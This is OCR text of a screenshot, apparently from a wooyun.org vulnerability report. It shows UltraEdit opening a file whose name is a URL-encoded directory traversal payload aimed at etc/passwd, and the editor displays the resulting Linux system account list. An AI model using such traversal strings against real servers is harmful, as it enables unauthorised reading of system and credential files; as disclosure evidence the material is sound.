 UltraEdit - [C:\Users\xlz0iza1\Desktop\%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd]
文件(F) 编辑(E) 搜索(S) 插入(N) 项目(P) 视图(V) 格式(T) 列(L) 宏(M) 脚本(i) 高级(A) 窗口(W) 帮助(H)
heike
C:\Users\xlz0iza1\Desktop\%2F..%2
文件视图
打开文件
打开 资源管理器 列表
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
筛选: *.*
0 10 20 30 40 50 60 70 80 90
C:
D:
E:
F:
G:
FTP 帐号
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 pcap:x:77:77::/var/arpwatch:/sbin/nologin
按 F1 获取帮助 行 8, 列33, C0 UNIX 修改: 2013/10/20 20:35:12 文件大小: 1746 插入 CAP
www.wooyun.org